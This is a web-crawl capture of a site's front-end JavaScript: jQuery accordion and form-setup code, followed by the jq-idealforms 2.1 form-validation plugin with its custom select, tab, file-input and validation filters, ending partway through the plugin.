//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16363
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
